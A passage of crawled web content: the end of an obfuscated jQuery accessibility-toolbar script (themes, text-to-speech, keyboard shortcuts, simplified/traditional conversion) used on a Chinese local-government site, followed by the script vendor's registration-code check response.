_0x3a2a7d=_0x22a814;if(_0x4cd749[_0x3a2a7d(0x35a)]){_0x4cd749[_0x3a2a7d(0x215)]===_0x4cd749['length']&&(_0x4cd749[_0x3a2a7d(0x215)]=0x0),_0x226028('.deci-area')[_0x3a2a7d(0x211)](_0x3a2a7d(0x201)),_0x226028(_0x4cd749[_0x3a2a7d(0x17f)][_0x4cd749[_0x3a2a7d(0x215)]][_0x3a2a7d(0x26c)])['addClass'](_0x3a2a7d(0x201)),_0x226028(_0x4cd749['data'][_0x4cd749[_0x3a2a7d(0x215)]][_0x3a2a7d(0x26c)])['children'](_0x3a2a7d(0x262))[_0x3a2a7d(0x143)]();var _0x2b1a7a=_0x226028(_0x4cd749['data'][_0x4cd749[_0x3a2a7d(0x215)]][_0x3a2a7d(0x26c)])[_0x3a2a7d(0x195)]()['top'];_0x226028(document)[_0x3a2a7d(0x131)](_0x2b1a7a-0x6d),_0x4cd749[_0x3a2a7d(0x215)]++;}}function _0x4cece3(){var _0x44edc7=_0x22a814;switch(_0x3e9873){case 0x1:_0x302d14(_0x44edc7(0x27e),_0x44edc7(0x25a),_0x44edc7(0x258)),_0x5e8063(_0x44edc7(0x237));break;case 0x2:_0x302d14(_0x44edc7(0x280),'#00F','#FFF'),_0x5e8063(_0x44edc7(0x10c));break;case 0x3:_0x302d14('#000',_0x44edc7(0x280),_0x44edc7(0x258)),_0x5e8063(_0x44edc7(0x305));break;case 0x4:_0x302d14('#FF0',_0x44edc7(0x27e),_0x44edc7(0x25a)),_0x5e8063(_0x44edc7(0x35c));break;case 0x5:_0x302d14('','',''),_0x5e8063(_0x44edc7(0x1a5));}}function _0x22fc81(_0x19b3b2,_0x9702d3,_0x2da337,_0x469ae5){var _0x26e392=_0x22a814;_0x226028(_0x26e392(0x1d3))[_0x26e392(0x12d)](_0x26e392(0x1c8),_0x19b3b2),_0x226028(_0x26e392(0x2c0))[_0x26e392(0x12d)]('color',_0x2da337),_0x226028(_0x26e392(0x2f4))[_0x26e392(0x12d)](_0x26e392(0x310),_0x2da337),_0x226028(_0x26e392(0x1c9))['css'](_0x26e392(0x310),_0x9702d3),0x1===_0x469ae5?_0x226028(_0x26e392(0x25b))[_0x26e392(0x12d)]({'background-color':_0x26e392(0x20c),'color':_0x2da337}):_0x226028('.tool-tips')[_0x26e392(0x12d)]({'background-color':_0x9702d3,'color':_0x2da337}),_0x226028(_0x26e392(0x2be))[_0x26e392(0x12d)](_0x26e392(0x310),_0x2da337),0x1!==_0x469ae5?_0x226028(_0x26e392(0x15c))[_0x26e392(0x220)](function(){var _0x310a93=_0x26e392;_0x226028(this)[_0x310a93(0x12d)]({'background-color':_0x9702d3,'color':_0x2da337});},function(){var _0x193ed7=_0x26e392;_0x226028(this)['css']({'background-color':_0x193ed7(0x2e2),'color':_0x9702d3});}):_0x226028(_0x26e392(0x15c))[_0x26e392(0x220)](function(){var _0x43f8af=_0x26e392;_0x226028(this)[_0x43f8af(0x12d)]({'background-color':_0x43f8af(0x270),'color':_0x43f8af(0x377)});},function(){var _0x4fa060=_0x26e392;_0x226028(this)[_0x4fa060(0x12d)]({'background-color':_0x4fa060(0x2e2),'color':_0x9702d3});}),_0x226028(_0x26e392(0x15c))[_0x26e392(0x12d)](_0x26e392(0x35b),_0x26e392(0x362));}_0x226028(_0x22a814(0x2df))[_0x22a814(0x263)](function(){_0x3935f8();}),_0x226028(_0x22a814(0x2df))['mouseenter'](function(){var _0x58d7b6=_0x22a814;_0x5e8063(_0x226028(this)['attr'](_0x58d7b6(0x163))[_0x58d7b6(0x28f)](/\+/g,'加'),_0x1fac40);}),_0x226028(_0x22a814(0x1a2))[_0x22a814(0x263)](function(){_0x20faf2();}),_0x226028(_0x22a814(0x1a2))['mouseenter'](function(){var _0x2298cc=_0x22a814;_0x5e8063(_0x226028(this)[_0x2298cc(0x2a6)](_0x2298cc(0x163))[_0x2298cc(0x28f)](/\+/g,'加'),_0x1fac40);}),_0x226028('#deci-wza-blendent')[_0x22a814(0x2dd)](function(){var _0x18d78c=_0x22a814;_0x5e8063(_0x226028(this)[_0x18d78c(0x2a6)](_0x18d78c(0x163))[_0x18d78c(0x28f)](/\+/g,'加'),_0x1fac40);}),_0x226028(_0x22a814(0x29b))[_0x22a814(0x263)](function(_0x933cf){var _0x4ed0cb=_0x22a814;_0x933cf[_0x4ed0cb(0x2d8)](),_0x40c327();}),_0x226028(document)[_0x22a814(0x263)](function(_0x380d72){var _0x431ccb=_0x22a814;_0x380d72[_0x431ccb(0x2d8)](),_0x226028(_0x431ccb(0x265))['css'](_0x431ccb(0x355),'none'),_0x226028(_0x431ccb(0x102))['css'](_0x431ccb(0x355),'none'),_0x218dc1=!0x1,_0x404681=!0x1,_0x226028(_0x431ccb(0x29b))[_0x431ccb(0x2a6)](_0x431ccb(0x163),_0x431ccb(0x25c)),_0x226028(_0x431ccb(0x1b4))[_0x431ccb(0x2a6)](_0x431ccb(0x163),_0x431ccb(0x374));}),_0x226028(_0x22a814(0x176))['click'](function(_0x25a3e4){var _0xfe80da=_0x22a814;_0x25a3e4['stopPropagation'](),_0x302d14(_0xfe80da(0x27e),'#FFF',_0xfe80da(0x258));}),_0x226028(_0x22a814(0x209))[_0x22a814(0x2dd)](function(){var _0x3f7717=_0x22a814;_0x5e8063(_0x3f7717(0x20b),_0x1fac40);}),_0x226028(_0x22a814(0x292))['click'](function(_0x493f33){var _0x3037b1=_0x22a814;_0x493f33[_0x3037b1(0x2d8)](),_0x302d14('#FF0','#00F','#FFF');}),_0x226028(_0x22a814(0x11d))['mouseenter'](function(){var _0x2e78e8=_0x22a814;_0x5e8063(_0x2e78e8(0x104),_0x1fac40);}),_0x226028('.deci-wza-ye_color')[_0x22a814(0x263)](function(_0x2538fa){var _0x2cbd41=_0x22a814;_0x2538fa[_0x2cbd41(0x2d8)](),_0x302d14(_0x2cbd41(0x27e),_0x2cbd41(0x280),_0x2cbd41(0x258));}),_0x226028('#deci-wza-blendent\x20.deci-wza-ye_color')[_0x22a814(0x2dd)](function(){var _0x24a52f=_0x22a814;_0x5e8063(_0x24a52f(0x22f),_0x1fac40);}),_0x226028(_0x22a814(0x179))[_0x22a814(0x263)](function(_0x4e0bed){var _0x1e9b39=_0x22a814;_0x4e0bed[_0x1e9b39(0x2d8)](),_0x302d14(_0x1e9b39(0x280),'#000',_0x1e9b39(0x25a));}),_0x226028('#deci-wza-blendent\x20.deci-wza-bk_color')[_0x22a814(0x2dd)](function(){var _0x2dcb18=_0x22a814;_0x5e8063(_0x2dcb18(0x24f),_0x1fac40);}),_0x226028('.deci-wza-back')[_0x22a814(0x263)](function(_0x37e81b){var _0x18af12=_0x22a814;_0x37e81b[_0x18af12(0x2d8)](),_0x302d14('','','');}),_0x226028('#deci-wza-blendent\x20.deci-wza-back')[_0x22a814(0x2dd)](function(){var _0x22cc3b=_0x22a814;_0x5e8063(_0x22cc3b(0x1cf),_0x1fac40);}),_0x226028(_0x22a814(0x1f6))[_0x22a814(0x263)](function(){_0x5a959b();}),_0x226028(_0x22a814(0x1f6))[_0x22a814(0x2dd)](function(){var _0x344cff=_0x22a814;_0x5e8063(_0x226028(this)[_0x344cff(0x2a6)]('title')['replace'](/\+/g,'加'),_0x1fac40);}),_0x226028(_0x22a814(0x1be))['click'](function(_0x4a90b8){_0x2de338();}),_0x226028(_0x22a814(0x1be))[_0x22a814(0x2dd)](function(){var _0x4ff540=_0x22a814;_0x5e8063(_0x226028(this)[_0x4ff540(0x2a6)]('title')[_0x4ff540(0x28f)](/\+/g,'加'),_0x1fac40);}),_0x226028(_0x22a814(0x2ff))[_0x22a814(0x1bc)](function(_0x3623cd){var _0x31297f=_0x22a814,_0x2821ae=(_0x3623cd=_0x3623cd||window['event'])['x']||_0x3623cd[_0x31297f(0x1fe)]||0x0,_0x3c2a9b=_0x3623cd['y']||_0x3623cd[_0x31297f(0x33f)]||0x0;_0x226028(_0x31297f(0x2b2))[_0x31297f(0x12d)](_0x31297f(0x11c),_0x2821ae+0x5),_0x226028('#deci-wza-page-y')[_0x31297f(0x12d)]('top',_0x3c2a9b+0x5);}),_0x226028(document)['on'](_0x22a814(0x263),_0x22a814(0x307),function(){_0xb7214d();}),_0x226028(_0x22a814(0x307))[_0x22a814(0x2dd)](function(){var _0x3ff1c8=_0x22a814;_0x5e8063(_0x226028(this)[_0x3ff1c8(0x2a6)]('title')['replace'](/\+/g,'加'),_0x1fac40);}),_0x226028(_0x22a814(0x121))[_0x22a814(0x263)](function(){var _0x26fb51=_0x22a814;_0x37fedd&&(_0x1fac40-0x2<0x1?_0x5e8063(_0x26fb51(0x160),_0x1fac40):_0x5e8063(_0x26fb51(0x1a1),_0x1fac40-=0x2));}),_0x226028(_0x22a814(0x121))[_0x22a814(0x2dd)](function(){var _0x2385eb=_0x22a814;_0x5e8063(_0x226028(this)[_0x2385eb(0x2a6)](_0x2385eb(0x163))[_0x2385eb(0x28f)](/\+/g,'加')[_0x2385eb(0x28f)]('←','左键'),_0x1fac40);}),_0x226028(_0x22a814(0x23c))[_0x22a814(0x263)](function(){var _0x25eb01=_0x22a814;_0x37fedd&&(_0x1fac40+0x2>0xa?_0x5e8063(_0x25eb01(0x14a),_0x1fac40):_0x5e8063('语速已经加快',_0x1fac40+=0x2));}),_0x226028(_0x22a814(0x23c))[_0x22a814(0x2dd)](function(){var _0x1c6a05=_0x22a814;_0x5e8063(_0x226028(this)[_0x1c6a05(0x2a6)]('title')['replace'](/\+/g,'加')[_0x1c6a05(0x28f)]('→','右键'),_0x1fac40);}),_0x226028(_0x22a814(0x33c))[_0x22a814(0x263)](function(){_0x42b140=0x0;}),_0x226028(_0x22a814(0x33c))[_0x22a814(0x2dd)](function(){var _0x36652=_0x22a814;_0x5e8063(_0x226028(this)[_0x36652(0x2a6)](_0x36652(0x163))[_0x36652(0x28f)](/\+/g,'加')[_0x36652(0x28f)]('-',_0x36652(0xfa)),_0x1fac40);}),_0x226028(_0x22a814(0x2ef))[_0x22a814(0x263)](function(){_0x42b140=0x1;}),_0x226028(_0x22a814(0x2ef))[_0x22a814(0x2dd)](function(){var _0x3c707f=_0x22a814;_0x5e8063(_0x226028(this)[_0x3c707f(0x2a6)](_0x3c707f(0x163))[_0x3c707f(0x28f)](/\+/g,'加')[_0x3c707f(0x28f)]('=','等号键'),_0x1fac40);}),_0x226028(_0x22a814(0x1ae))['on'](_0x22a814(0x263),function(){_0x31c17b();}),_0x226028('#deci-wza-screen-read')['on']('mouseenter',function(){var _0x454588=_0x22a814;_0x5e8063(_0x226028(this)[_0x454588(0x2a6)](_0x454588(0x163))[_0x454588(0x28f)](/\+/g,'加'),_0x1fac40);}),_0x226028(document)['on'](_0x22a814(0x263),_0x22a814(0x304),function(){_0x34fe4f();}),_0x226028(document)['on'](_0x22a814(0x2dd),_0x22a814(0x304),function(){var _0x5061ec=_0x22a814;_0x5e8063(_0x226028(this)[_0x5061ec(0x2a6)](_0x5061ec(0x163))[_0x5061ec(0x28f)](/\+/g,'加'),_0x1fac40);}),_0x226028(document)['on']('click',_0x22a814(0x279),function(){var _0xe24310=_0x22a814;_0x5b31c9(_0x507220[_0xe24310(0x300)]);}),_0x226028(document)['on'](_0x22a814(0x263),'#btn-window',function(){var _0x859fd3=_0x22a814;_0x5b31c9(_0x507220[_0x859fd3(0x13d)]);}),_0x226028(document)['on'](_0x22a814(0x263),_0x22a814(0x1fa),function(){var _0x18c738=_0x22a814;_0x5b31c9(_0x507220[_0x18c738(0x19a)]);}),_0x226028(document)['on'](_0x22a814(0x263),_0x22a814(0x33b),function(){var _0x506ea2=_0x22a814;_0x5b31c9(_0x507220[_0x506ea2(0x1ea)]);}),_0x226028(document)['on']('click',_0x22a814(0x2d0),function(){_0x5b31c9(_0x507220['list']);}),_0x226028(document)['on']('click',_0x22a814(0x221),function(){var _0x247690=_0x22a814;_0x5b31c9(_0x507220[_0x247690(0x234)]);}),_0x226028(_0x22a814(0x2cc))['click'](function(){var _0x5b228f=_0x22a814;window['history'][_0x5b228f(0x18c)]();}),_0x226028('#deci-wza-back')[_0x22a814(0x2dd)](function(){var _0xf9739b=_0x22a814;_0x5e8063(_0x226028(this)[_0xf9739b(0x2a6)]('title')[_0xf9739b(0x28f)](/\+/g,'加')['replace'](/\s,/g,'逗号'),_0x1fac40);}),_0x226028('#deci-wza-forword')[_0x22a814(0x263)](function(){var _0x3c5bb9=_0x22a814;window['history'][_0x3c5bb9(0x36c)]();}),_0x226028(_0x22a814(0x375))[_0x22a814(0x2dd)](function(){var _0x2b1f20=_0x22a814;_0x5e8063(_0x226028(this)[_0x2b1f20(0x2a6)](_0x2b1f20(0x163))[_0x2b1f20(0x28f)](/\+/g,'加')[_0x2b1f20(0x28f)](/\./g,'点号'),_0x1fac40);}),_0x226028(_0x22a814(0x170))[_0x22a814(0x263)](function(){_0xc4283d();}),_0x226028(_0x22a814(0x170))[_0x22a814(0x2dd)](function(){var _0x1d5809=_0x22a814;_0x5e8063(_0x226028(this)[_0x1d5809(0x2a6)](_0x1d5809(0x163))[_0x1d5809(0x28f)](/\+/g,'加'),_0x1fac40);}),_0x226028(_0x22a814(0x251))[_0x22a814(0x263)](function(){_0x4ab349();}),_0x226028('#deci-wza-reflush')[_0x22a814(0x263)](function(){var _0x46ee37=_0x22a814;window['location'][_0x46ee37(0x318)]();}),_0x226028('#deci-wza-reflush')[_0x22a814(0x2dd)](function(){var _0x43c230=_0x22a814;_0x5e8063(_0x226028(this)[_0x43c230(0x2a6)](_0x43c230(0x163))[_0x43c230(0x28f)](/\+/g,'加'),_0x1fac40);}),_0x226028(document)['on']('click',_0x22a814(0x103),function(){_0xe1f2af();}),_0x226028(document)['on']('mouseenter','#deci-wza-exit,#deci-wza-read-exit',function(){var _0x442318=_0x22a814;_0x5e8063(_0x226028(this)['attr'](_0x442318(0x163))[_0x442318(0x28f)](/\+/g,'加'),_0x1fac40);}),_0x226028(document)['on'](_0x22a814(0x263),_0x22a814(0x2c6),function(){_0x28bbdb();}),_0x226028(_0x22a814(0x2c6))[_0x22a814(0x2dd)](function(){var _0x29d86b=_0x22a814;_0x5e8063(_0x226028(this)['attr'](_0x29d86b(0x163))[_0x29d86b(0x28f)](/\+/g,'加')[_0x29d86b(0x28f)](/\//g,'左斜杠'),_0x1fac40);}),_0x226028(document)['on'](_0x22a814(0x283),_0x463049),_0x226028('iframe')['each'](function(_0x14e1ea,_0x99e8e9){_0x99e8e9['onload']=function(){var _0x32c654=a3_0x267f;try{_0x99e8e9[_0x32c654(0x2f2)]['document'][_0x32c654(0x330)](_0x32c654(0x283),_0x463049);}catch(_0x2159bc){}};}),_0x226028[_0x22a814(0x29f)]({'splitArea':function(_0x378e94){}}),_0x226028(document)['on'](_0x22a814(0x283),function(_0x559754){var _0x3b44ef=_0x22a814;_0x40719f&&(!_0x559754[_0x3b44ef(0x15d)]||0x31!==_0x559754['keyCode']&&0x61!==_0x559754['keyCode']||_0x559754[_0x3b44ef(0x182)]||_0x5b31c9(_0x507220['nav']),!_0x559754[_0x3b44ef(0x15d)]||0x32!==_0x559754[_0x3b44ef(0x227)]&&0x62!==_0x559754['keyCode']||_0x559754['shiftKey']||_0x5b31c9(_0x507220[_0x3b44ef(0x13d)]),!_0x559754[_0x3b44ef(0x15d)]||0x33!==_0x559754[_0x3b44ef(0x227)]&&0x63!==_0x559754[_0x3b44ef(0x227)]||_0x559754[_0x3b44ef(0x182)]||_0x5b31c9(_0x507220['interactive']),!_0x559754['altKey']||0x34!==_0x559754['keyCode']&&0x64!==_0x559754[_0x3b44ef(0x227)]||_0x559754['shiftKey']||_0x5b31c9(_0x507220['service']),!_0x559754[_0x3b44ef(0x15d)]||0x35!==_0x559754[_0x3b44ef(0x227)]&&0x65!==_0x559754['keyCode']||_0x559754[_0x3b44ef(0x182)]||_0x5b31c9(_0x507220[_0x3b44ef(0x314)]),!_0x559754[_0x3b44ef(0x15d)]||0x36!==_0x559754[_0x3b44ef(0x227)]&&0x66!==_0x559754[_0x3b44ef(0x227)]||_0x559754[_0x3b44ef(0x182)]||_0x5b31c9(_0x507220[_0x3b44ef(0x234)]));}),document[_0x22a814(0x330)](_0x22a814(0x191),function(){_0x10db25();}),document['addEventListener']('webkitfullscreenchange',function(){_0x10db25();}),document[_0x22a814(0x330)](_0x22a814(0x2e7),function(){_0x10db25();}),document[_0x22a814(0x330)]('MSFullscreenChange',function(){_0x10db25();}),_0x226028(_0x22a814(0x100))[_0x22a814(0x220)](function(){var _0x2ac074=_0x22a814;_0x226028(this)['children'](_0x2ac074(0x34d))['removeClass'](_0x2ac074(0x18a));},function(){var _0x28125e=_0x22a814;_0x226028(this)[_0x28125e(0x2d4)](_0x28125e(0x34d))[_0x28125e(0x1ca)](_0x28125e(0x18a));}),_0x226028('.zhuti_choose\x20div:nth-child(1)')[_0x22a814(0x263)](function(){var _0x3c53b8=_0x22a814;_0x22fc81(_0x3c53b8(0x15f),_0x3c53b8(0x1c5),_0x3c53b8(0x1ef),0x1);}),_0x226028(_0x22a814(0x1c1))[_0x22a814(0x263)](function(){var _0x58af8d=_0x22a814;_0x22fc81(_0x58af8d(0x2cd),_0x58af8d(0x137),_0x58af8d(0x377));}),_0x226028(_0x22a814(0x1ff))['click'](function(){var _0x363129=_0x22a814;_0x22fc81('#C34E4E',_0x363129(0x1a7),_0x363129(0x377));}),_0x226028('.zhuti_choose\x20div:nth-child(4)')[_0x22a814(0x263)](function(){var _0x5d1a4c=_0x22a814;_0x22fc81('#535353',_0x5d1a4c(0x2d5),_0x5d1a4c(0x377));}),_0x226028('.zhuti_choose\x20div:nth-child(5)')['click'](function(){var _0x404e00=_0x22a814;_0x22fc81('#685C5C','#4498E4',_0x404e00(0x377));});var _0xb7a283=new String(_0x22a814(0x120)),_0x3c6019=new String(_0x22a814(0x138));function _0x26b1f7(_0x248151,_0x2cbe2d){var _0x39cda9=_0x22a814,_0x41b824,_0x3aef5c,_0x5a000d,_0xccac40,_0x2183ca,_0x208dac,_0x503e15='';if(_0x2cbe2d?(_0x2183ca=_0xb7a283,_0x208dac=_0x3c6019):(_0x2183ca=_0x3c6019,_0x208dac=_0xb7a283),_0x39cda9(0x1df)!=typeof _0x248151)return _0x248151;for(_0x41b824=0x0;_0x41b824<_0x248151[_0x39cda9(0x35a)];_0x41b824++)_0x3aef5c=_0x248151[_0x39cda9(0x34a)](_0x41b824),(_0x5a000d=_0x248151[_0x39cda9(0x340)](_0x41b824))>0x3400&&_0x5a000d<0x9fc3||_0x5a000d>0xf900&&_0x5a000d<0xfa6a?_0x503e15+=-0x1!==(_0xccac40=_0x2183ca[_0x39cda9(0x23b)](_0x3aef5c))?_0x208dac[_0x39cda9(0x34a)](_0xccac40):_0x3aef5c:_0x503e15+=_0x3aef5c;return _0x503e15;}_0x226028('body')[_0x22a814(0x263)]();var _0x12b1e4=0x1;!function _0x113782(_0x20d974){var _0x40e845=_0x22a814,_0x4f996c=_0x226028(_0x20d974)[_0x40e845(0x2d4)]();if(_0x226028(_0x4f996c)[_0x40e845(0x35a)]>0x0){for(var _0x593975=0x0;_0x593975<_0x4f996c[_0x40e845(0x35a)];_0x593975++)_0x226028(_0x4f996c[_0x593975])[_0x40e845(0x2a6)](_0x40e845(0x372),_0x12b1e4),_0x12b1e4++,_0x113782(_0x4f996c[_0x593975]);}}(_0x226028(document[_0x22a814(0x2bb)]));}(jQuery);}}));

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://wza.indeci.cn/api/code/checkRegistrationCode?registrationCode=B2578C0BA8AA821DE17555CC7A134989271E28D93FE71A525F3349DAC3F81CDE2C02D248DA3257B60A3150141C0A7F2F211F46F07CC7F1EB8C286E310B93FD7A025C7927E52476C260645546A9358080D775669C63C2D20FE28E50EF23CD8AB4F86869BBB475FFAF5C1A0FEE6F0B64FB0EDAE139B80F00B2C9CB179C701736A1&serialNumber=DA719635FAF766D90FD2352D5C76938842EDC2F246BA88B23369D6B9ACB8D587&siteUrl=www.jiangxia.gov.cn&callback=callback&_=1768998701354
body_size: -29
content:
callback({status:0, engineCode: "DECI_VERSION_Y"})